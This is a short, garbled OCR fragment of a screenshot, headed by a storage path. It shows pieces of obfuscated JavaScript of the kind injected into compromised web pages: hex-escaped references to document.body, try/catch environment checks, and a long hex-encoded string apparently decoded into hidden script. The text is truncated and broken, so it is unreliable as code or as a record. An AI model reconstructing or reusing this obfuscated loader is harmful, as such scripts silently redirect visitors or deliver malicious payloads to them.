
1);aq="0"+"x";sp=
=String;z="dy";try
document["\x62o"
{vzs=false;try{do
{vzs=152;}if(!vzs)e
{f="17,5d,6c,65,5a
,5d,5d,5d,1f,20,17,
... 3353 byt
17,1f,65,58,6d,60,
66,62,60,5c,3c,65,